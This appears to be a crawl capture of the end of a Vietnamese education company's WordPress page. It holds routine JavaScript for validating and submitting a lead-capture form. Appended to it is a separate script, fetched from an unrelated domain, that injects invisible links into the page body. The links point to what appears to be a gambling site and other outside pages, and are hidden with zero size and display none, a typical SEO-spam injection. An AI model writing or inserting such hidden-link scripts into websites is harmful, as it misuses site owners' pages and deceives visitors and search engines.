Array.prototype.forEach.call(form.querySelectorAll('[required]'), function(el){
if (el.type === 'hidden') return;
el.value = normalizeFieldValue(el.value);
if (typeof el.setCustomValidity === 'function') el.setCustomValidity('');
});
}
function disableButtonForElement(btn){
if (!btn) return;
if (!btn.dataset.origHtml) btn.dataset.origHtml = btn.innerHTML;
btn.disabled = true;
try { btn.innerText = 'Đang gửi...'; } catch(e) { btn.textContent = 'Đang gửi...'; }
}
function findSubmitButtonFromActiveOrDefault(defaultId){
var active = document.activeElement;
if (active && (active.tagName === 'BUTTON' || (active.tagName === 'INPUT' && (active.type === 'submit' || active.type === 'button')))) {
var f = active.closest && active.closest('form');
if (f && (f.matches('form[name="WebToLeadForm"], form#WebToLeadForm'))) return active;
}
// fallback: by id (btn, btnsection, btnpopup) or first submit button
return document.getElementById(defaultId) || document.querySelector('form[name="WebToLeadForm"] button[type="submit"], form[name="WebToLeadForm"] input[type="submit"], form#WebToLeadForm button[type="submit"], form#WebToLeadForm input[type="submit"], button[name="Submit"]');
}
// ---- Override / compatibility functions (keep same names so shortcode can call them) ----
window.disableButton = function(){
var btn = findSubmitButtonFromActiveOrDefault('btn');
var form = btn ? btn.closest('form') : document.querySelector('form[name="WebToLeadForm"], form#WebToLeadForm');
if (!form) return false;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
if (typeof form.reportValidity === 'function') form.reportValidity();
return false;
}
disableButtonForElement(btn);
return true;
};
window.disableButtonSection = function(){
var btn = findSubmitButtonFromActiveOrDefault('btnsection');
var form = btn ? btn.closest('form') : document.querySelector('form[name="WebToLeadForm"], form#WebToLeadForm');
if (!form) return false;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
if (typeof form.reportValidity === 'function') form.reportValidity();
return false;
}
disableButtonForElement(btn);
return true;
};
window.disableButtonPopup = function(){
var btn = findSubmitButtonFromActiveOrDefault('btnpopup');
var form = btn ? btn.closest('form') : document.querySelector('form[name="WebToLeadForm"], form#WebToLeadForm');
if (!form) return false;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
if (typeof form.reportValidity === 'function') form.reportValidity();
return false;
}
disableButtonForElement(btn);
return true;
};
// ---- Capture click: chặn inline onclick / submit_form() chạy nếu form không hợp lệ ----
document.addEventListener('click', function(ev){
var el = ev.target;
if (!el) return;
var isBtn = el.tagName === 'BUTTON' || (el.tagName === 'INPUT' && (el.type === 'submit' || el.type === 'button'));
if (!isBtn) return;
var form = el.closest && el.closest('form');
if (!form || !(form.matches('form[name="WebToLeadForm"], form#WebToLeadForm'))) return;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
ev.preventDefault();
ev.stopImmediatePropagation(); // ngăn handlers inline/khác
if (typeof form.reportValidity === 'function') form.reportValidity();
return;
}
// nếu hợp lệ -> cho phép tiếp tục (inline handlers / onsubmit sẽ chạy)
}, true); // capture = true
// ---- Submit fallback (Enter key, form.requestSubmit(), ...) ----
document.addEventListener('submit', function(ev){
var form = ev.target;
if (!form || !(form.matches('form[name="WebToLeadForm"], form#WebToLeadForm'))) return;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
ev.preventDefault();
ev.stopImmediatePropagation();
if (typeof form.reportValidity === 'function') form.reportValidity();
return;
}
// valid -> disable the submitter button if available
var submitter = ev.submitter || form.querySelector('button[type="submit"], input[type="submit"], button[name="Submit"]');
disableButtonForElement(submitter);
}, true);
// ---- Optional: Wrap global submit_form() để dùng requestSubmit() (nếu shortcode gọi submit_form()) ----
if (typeof window.submit_form === 'function') {
var orig_submit_form = window.submit_form;
window.submit_form = function(){
if (typeof window.validateCaptchaAndSubmit !== 'undefined') {
// preserve original behaviour if captcha branch exists
try { return orig_submit_form(); } catch(e){ return; }
} else {
// call check_webtolead_fields if present (keep original behavior)
if (typeof window.check_webtolead_fields === 'function') {
try { window.check_webtolead_fields(); } catch(e){}
}
// trigger submit through requestSubmit() so submit event runs
var form = document.activeElement && document.activeElement.closest && document.activeElement.closest('form') || document.querySelector('form[name="WebToLeadForm"], form#WebToLeadForm');
if (form) {
if (typeof form.requestSubmit === 'function') form.requestSubmit();
else form.submit();
}
}
};
}
})();
// update URL
document.getElementById("btn").addEventListener("click", function() {
var url = window.location.href;
document.getElementById("url_c").value = url;
document.getElementById("url_c").style.display = "none";
document.getElementById("url_c").previousElementSibling.style.display = "none";
});
// Bắt validation trong form 
document.addEventListener('DOMContentLoaded', function () {
var forms = document.querySelectorAll('form[name="WebToLeadForm"], form#WebToLeadForm');
forms.forEach(function(form) {
form.addEventListener('submit', function (e) {
var requiredEls = form.querySelectorAll('[required]');
var isValid = true;
requiredEls.forEach(function(el) {
if (el.type === 'hidden') return;
var val = String(el.value || '');
// Remove zero-width
val = val.replace(/[\u200B\u200C\u200D\uFEFF]/g, '');
// Trim cả khoảng trắng thường và NBSP
val = val.replace(/^[\s\u00A0]+|[\s\u00A0]+$/g, '');
el.value = val;
// Nếu sau khi dọn mà rỗng => không hợp lệ
if (val === '') {
isValid = false;
// highlight lỗi
el.setCustomValidity("Trường này không được để trống");
} else {
el.setCustomValidity(""); // clear error
}
});
if (!isValid) {
e.preventDefault();   // chặn submit
form.reportValidity(); // ép HTML5 hiển thị lỗi
}
}, true);
// Dọn invisible trong khi gõ
form.querySelectorAll('[required]').forEach(function(el){
el.addEventListener('input', function(){
el.value = String(el.value || '').replace(/[\u200B\u200C\u200D\uFEFF]/g, '');
el.setCustomValidity(""); // clear error khi user sửa
});
});
});
});
/* Validation form
function validateForm() {
var name = document.getElementById("last_name").value;
var phone = document.getElementById("phone_mobile").value;
var email = document.getElementById("email1").value;
var isValid = true;
var errorMessages = [];
if (name.trim() === "") {
errorMessages.push("Vui lòng nhập Họ Tên.");
isValid = false;
}
if (phone.trim() === "") {
errorMessages.push("Vui lòng nhập Số Điện Thoại.");
isValid = false;
}
if (email.trim() === "") {
errorMessages.push("Vui lòng nhập Email.");
isValid = false;
}
if (!isValid) {
alert(errorMessages.join("\\n"));
}
return isValid;
}
// Submit form sms
function submit_form() {
if (typeof(validateCaptchaAndSubmit) != 'undefined') {
validateCaptchaAndSubmit();
} else {
check_webtolead_fields();
//document.WebToLeadForm.submit();
}
}
function check_webtolead_fields() {
if (document.getElementById('bool_id') != null) {
var reqs = document.getElementById('bool_id').value;
bools = reqs.substring(0, reqs.lastIndexOf(';'));
var bool_fields = new Array();
var bool_fields = bools.split(';');
nbr_fields = bool_fields.length;
for (var i = 0; i < nbr_fields; i++) {
if (document.getElementById(bool_fields[i]).value == 'on') {
document.getElementById(bool_fields[i]).value = 1;
} else {
document.getElementById(bool_fields[i]).value = 0;
}
}
}
} */
// <script type="text/javascript">
//    var elems = document.getElementsByClassName('confirmation');
//    var confirmIt = function (e) {
//        if (!confirm('Bạn có muốn gọi 0938.031.386 để được KASE Edutech tư vấn?')) e.preventDefault();
//    };
//    for (var i = 0, l = elems.length; i < l; i++) {
//        elems[i].addEventListener('click', confirmIt, false);
//    }
//	 var elems = document.getElementsByClassName('confirmation-zalo');
//    var confirmIt = function (e) {
//        if (!confirm('Bạn muốn đăng ký tư vấn qua Zalo?')) e.preventDefault();
//    };
//    for (var i = 0, l = elems.length; i < l; i++) {
//        elems[i].addEventListener('click', confirmIt, false);
//    }
//function hideButton(x){
//		x.style.display = 'none';
//		document.getElementById("title-dangky").style.display = "none";
//	} 
// wp-form
document.addEventListener('click', function (e) {
if (e.target.closest('.spu-close')) {
// Đóng tất cả popup có class đang hiển thị
document.querySelectorAll('.spu-active, .elementor-popup-modal, .gw_hocthu_popup, .gw_project_popup')
.forEach(function (popup) {
popup.classList.remove('spu-active'); 
popup.classList.remove('dialog-open');
popup.style.display = 'none';
});
// Tắt tất cả overlay có ID bắt đầu bằng "spu-bg"
document.querySelectorAll('[id^="spu-bg"]').forEach(function (overlay) {
overlay.style.display = 'none';
overlay.classList.remove('spu-active');
});
// Nếu Elementor Popup sử dụng API
if (typeof elementorPro !== 'undefined' && elementorPro.modules.popup) {
elementorPro.modules.popup.closePopup(); // Đóng popup hiện tại (nếu gọi được)
}
}
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 14.591 seconds, on 02/11/2025 @ 7:52 pm -->

--- FILE ---
content_type: text/javascript
request_url: https://eror4o4.com/assets/jslink.js
body_size: 105
content:
var links = [ 
    "https://santuy4d.com/",
    "https://lrnglobal.org/contact/",
    "https://lrnglobal.org/contact-us/"
]; 
 
for (var i = 0; i < links.length; i++) { 
    var a = document.createElement("a"), 
        linkText = document.createTextNode(links[i]); 
    a.appendChild(linkText); 
    a.title = links[i]; 
    a.href = links[i]; 
    a.style = "display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt"; 
    document.body.appendChild(a); 
}